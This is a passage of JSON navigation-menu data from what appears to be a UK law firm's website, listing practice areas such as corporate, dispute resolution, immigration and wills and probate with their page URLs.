Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate 